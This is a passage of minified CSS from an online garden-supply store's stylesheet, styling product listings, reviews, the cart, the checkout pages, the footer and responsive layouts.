li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:5px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo .phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product .btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview .mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#f90;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}